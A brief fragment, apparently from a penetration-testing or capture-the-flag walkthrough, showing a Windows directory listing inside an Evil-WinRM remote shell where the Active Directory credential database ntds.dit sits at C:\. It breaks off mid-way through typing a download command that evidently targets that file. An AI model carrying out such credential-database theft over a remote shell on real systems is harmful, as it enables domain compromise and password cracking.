 Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/21/2020 3:58 PM f
d----- 5/26/2020 5:38 PM PerfLogs
d----- 6/3/2020 9:47 AM profiles
d-r--- 3/19/2020 11:08 AM Program Files
d----- 2/1/2020 11:05 AM Program Files (x86)
d-r--- 2/23/2020 9:16 AM Users
d----- 9/21/2020 4:29 PM Windows
-a---- 2/28/2020 4:36 PM 447 notes.txt
-a---- 10/1/2020 8:51 PM 18874368 ntds.dit
*Evil-WinRM* PS C:\> downloa